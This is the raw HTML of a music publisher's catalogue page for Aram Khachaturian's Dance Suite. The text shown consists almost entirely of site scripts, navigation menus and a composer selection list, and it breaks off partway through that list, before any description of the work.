

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/music/Aram-Khachaturian-Dance-Suite/15696
body_size: 13827
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Aram Khachaturian - Dance Suite</title>
    <meta name="description" content="" />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/cr/music/Aram-Khachaturian-Dance-Suite/15696" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicid=15696";
                    var basePath = "/pages/cr/catalogue/cat_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
